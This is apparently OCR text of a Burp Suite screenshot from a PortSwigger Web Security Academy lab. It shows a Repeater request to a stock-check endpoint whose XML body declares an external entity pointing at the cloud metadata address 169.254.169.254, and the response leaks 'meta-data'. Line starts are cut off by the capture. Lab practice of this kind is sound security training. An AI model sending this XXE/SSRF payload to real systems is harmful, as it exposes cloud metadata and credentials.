 1 2 3 4 EN 6:08
Burp Suite Professional v2020.11 - Temporary Project - licensed to Sam
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: https://0ab3009604ce6eebc0c50ecc006c009e.web-security-academy.net ?
Request
Pretty Raw \n Actions
1 roduct/stock HTTP/1.1
2 ab3009604ce6eebc0c50ecc006c009e.web-security-academy.net
3 ent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Fi
4 */*
5 Language: en-US,en;q=0.5
6 Encoding: gzip, deflate
7 : https://0ab3009604ce6eebc0c50ecc006c009e.web-security-academy
8 -Type: application/xml
9 https://0ab3009604ce6eebc0c50ecc006c009e.web-security-academy.
10 -Length: 187
11 ion: close
12 session=KkOr4z49cFR1RqadmPtCKEEke9u0Hwwt
13 ch-Dest: empty
14 ch-Mode: cors
15 ch-Site: same-origin
16
17 ersion="1.0" encoding="UTF-8"?>
18 TYPE test [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest"
19 kCheck>
oductId>
xxe;
roductId>
oreId>
toreId>
ckCheck>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 31
5
6 "Invalid product ID: meta-data"
INSPECTOR ?
Query Parameters (0)
Request Cookies (1)
Request Headers (14)
Response Headers (3)